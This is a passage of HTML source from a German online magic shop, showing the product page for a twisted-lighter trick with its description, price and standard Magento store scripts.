class="level-top"><span>Downloads</span></a></li><li class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Verdrehtes Feuerzeug incl. Z\u00fcndholz"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 90,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<style>
.loading-mask {
    display: none !important;
}
</style>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                                "data": [{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/8\/8\/8878_1.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/8\/8\/8878_1.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/8\/8\/8878_1.jpg","caption":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "90",
                                            "thumbheight": 90,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-8 product-info-main">
      <div style="max-width: 500px; margin-left: auto; margin-right: auto;">
        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Verdrehtes Feuerzeug incl. Zündholz</span>    </h1>
    </div>
        <div class="example-clearfix-container-2">
          <div class="example-clearfix-item left" style="float: left;">
            Artikel-Nr.: 8878 - 2A          </div>
                                        <div class="example-clearfix-item right" style="float: right;">
            Lieferzeit:   Lieferbar          </div>
                  </div>
        <br>
        
                <div class="product-info-main">
<div class="product attribute overview">
        <div class="value" itemprop="description">Sie wollen eine Kerze anzünden, aber das Feuerzeug streikt. Verärgert darüber, verdrehen Sie es mit Ihren Händen und werfen es auf den Tisch. Ob es jetzt besser funktioniert?</div>
</div>
<div class="example-clearfix-item">
<strong>Sprache:</strong>  Deutsch</div>
 
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9249" data-price-box="product-id-9249">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-9249"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
                <meta itemprop="price" content="8.5" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
</div>

<div class="product-add-form">
    <form data-product-sku="8878 - 2A"
          action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS92ZXJkcmVodGVzLWZldWVyemV1Zy1pbmNsLXp1bmRob2x6Lmh0bWw~/product/9249/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="9249" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="9249" />
        <input name="form_key" type="hidden" value="OWjzHUxnjFj0k3o0" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions" style="width: 48%">
            <button style="width: 100%" type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb &nbsp; <span class="ic ic-cart"></span></span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stolina.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.stolina.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.stolina.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.stolina.de\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=82U78Z5RBVTJC&disable-funding=credit%2Csepa%2Ccard%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"ZzEwNG92aHNudnAybTA0ZHB5NmEzcnFueXlnOXUxNnE="}}}}'></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9249]": {
            "priceBox": {
                "priceConfig":  {"productId":"9249","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9249,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS92ZXJkcmVodGVzLWZldWVyemV1Zy1pbmNsLXp1bmRob2x6Lmh0bWw~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <span class="ic ic-heart-o"></span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
</div></div>        
                      </div>
    </div>
    
    
    <div class="product-lower-primary-column grid12-12">

                
                
            <div class="product info detailed collateral-container">
                <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                    aria-labeledby="tab-label-description-title"
                    data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#description"
                        id="tab-label-description-title">
                            <strong>Details</strong>
                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=AM6AWHN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AM6AWHN"><div data-content-type="text" data-appearance="default" data-element="main"><p>Sie wollen eine Kerze anzünden, Ihrem Gegenüber Feuer geben oder etwas entzünden. <br>Das Feuerzeug funktioniert aber nicht, so sehr Sie sich auch anstrengen, es wirft nur Funken. <br>Verärgert darüber, verdrehen Sie es mit Ihren Händen und werfen es auf den Tisch, wo es in seiner neuen Form landet. Dann jedoch entnehmen Sie dem Feuerzeug ein Zündholz und entzünden es am Feuerzeug. &nbsp;<br>Die Situation ist gerettet! Sie erhalten alles komplett!</p></div></div></div></div>
</div>
                </div>
                                                                    </div>
    </div>





                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<input name="form_key" type="hidden" value="OWjzHUxnjFj0k3o0" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
